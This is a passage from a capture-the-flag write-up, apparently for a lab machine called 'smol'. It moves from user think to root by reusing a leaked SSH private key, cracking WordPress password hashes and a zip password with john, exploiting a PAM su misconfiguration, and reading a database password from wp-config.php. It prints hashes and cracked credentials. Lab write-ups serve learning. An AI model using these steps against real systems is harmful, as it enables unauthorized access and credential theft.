/home/think/.ssh:
-rwxr-xr-x 1 think think 572 Jun 21 2023 authorized_keys
-rwxr-xr-x 1 think think 2.6K Jun 21 2023 id_rsa
-rwxr-xr-x 1 think think 572 Jun 21 2023 id_rsa.pub
Here we got private key to login as user thick. Saving id_rsa file as think_id_rsa in local system.
Got shell as think by using pivate key to login with ssh.
$ ssh think@www.smol.thm -i think_id_rsa
think@smol:~$
Shell as gege
While looking for privilege escalation factors, got an interesting backup file wp_backup.sql. It contains the password hashes of all users.
[Note: This hash is different from the hash we got from sql database.]
think@smol:~$ ls -lah /opt
-rw-r--r-- 1 root root 286K Mar 29 2024 wp_backup.sql
think@smol:~$ grep -i \$p /opt/wp_backup.sql
INSERT INTO `wp_users` VALUES (1,'admin','$P$Bvi8BHb84pjY/Kw0RWsOXUXsQ1aACL1','admin','admin@smol.thm','http://192.168.204.139','2023-08-16 06:58:30','',0,'admin'),(2,'wpuser','$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.','wp','wp@smol.thm','http://smol.thm','2023-08-16 11:04:07','',0,'wordpress user'),(3,'think','$P$B0jO/cdGOCZhlAJfPSqV2gVi2pb7Vd/','think','josemlwdf@smol.thm','http://smol.thm','2023-08-16 15:01:02','',0,'Jose Mario Llado Marti'),(4,'gege','$P$BsIY1w5krnhP3WvURMts0/M4FwiG0m1','gege','gege@smol.thm','http://smol.thm','2023-08-17 20:18:50','',0,'gege'),(5,'diego','$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1','diego','diego@smol.thm','http://smol.thm','2023-08-17 20:19:15','',0,'diego'),(6,'xavi','$P$BvcalhsCfVILp2SgttADny40mqJZCN/','xavi','xavi@smol.thm','http://smol.thm','2023-08-17 20:20:01','',0,'xavi');
Lets create another file unshadow1.txt to bruteforce for passwords.
$ cat unshadow1.txt
admin:$P$Bvi8BHb84pjY/Kw0RWsOXUXsQ1aACL1
wpuser:$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.
think:$P$B0jO/cdGOCZhlAJfPSqV2gVi2pb7Vd/
gege:$P$BsIY1w5krnhP3WvURMts0/M4FwiG0m1
diego:$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1
xavi:$P$BvcalhsCfVILp2SgttADny40mqJZCN/
$ john unshadow1.txt --wordlist=/usr/share/wordlists/rockyou.txt
hero_gege@hotmail.com (gege)
Session completed.
We successfully got password for the user gege.
Lets switch as user gege using su command.
/etc/pam.d/su
think@smol:~$ su gege
gege@smol:/home/think$
When trying to switch as gege user, password authentication didn’t happened. When searching why password is not required here we got some interesting results in /etc/pam.d/su, there is a configuration to switch as user gege from user thick without password authentication.
gege@smol:~$ cat /etc/pam.d/su | grep auth
auth sufficient pam_rootok.so
auth [success=ignore default=1] pam_succeed_if.so user = gege
auth sufficient pam_succeed_if.so use_uid user = think
We already know that there is a backup file at /home/gege/wordpress.old.zip. Copying that file to local machine and tried to unzip it. But it is password protected.
Lets try to bruteforce password of the zip file using john.
$ zip2john gege_wordpress.old.zip > gege_wordpress.old.hash.txt
$ john gege_wordpress.old.hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
hero_gege@hotmail.com (gege_wordpress.old.zip)
HAHA, its same password as user gege’s password.
Lets unzip it.
It contains wordpress back files. So lets look into wp-config.php file.
$ unzip gege_wordpress.old.zip -d gege_wordpress.old
Archive: gege_wordpress.old.zip
[gege_wordpress.old.zip] wordpress.old/wp-config.php password:
$ cat gege_wordpress.old/wordpress.old/wp-config.php
...
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'xavi' );
/** Database password */
define( 'DB_PASSWORD', 'P@ssw0rdxavi@' );
...
Here we got the password of the user xavi. Lets switch to user xavi using su.
Shell as root
When checking the sudo permession of user xavi, user can run all commands as sudo.
xavi@smol:~$ sudo -l
[sudo] password for xavi:
Matching Defaults entries for xavi on smol:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User xavi may run the following commands on smol:
(ALL : ALL) ALL
xavi@smol:~$ sudo su
root@smol:/home/xavi$
Here we got out last flag.
root@smol:~$ cat root.txt
bf89e***************f576214d4e4
We solved the lab.
Happy Hacking !!! 😎